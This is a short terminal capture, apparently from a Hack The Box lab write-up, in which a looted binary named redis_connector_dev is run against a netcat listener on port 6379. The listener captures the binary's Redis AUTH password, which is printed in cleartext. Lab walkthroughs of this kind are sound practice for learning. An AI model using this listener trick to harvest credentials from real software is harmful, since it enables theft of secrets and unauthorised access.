 (root💀kali)-[~/htb/shared/10.10.11.172/loot]
# ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
(root💀kali)-[~/htb/shared/10.10.11.172/loot]
# nc -nvlp 6379
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6379
Ncat: Listening on 0.0.0.0:6379
Ncat: Connection from ::1.
Ncat: Connection from ::1:36266.
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq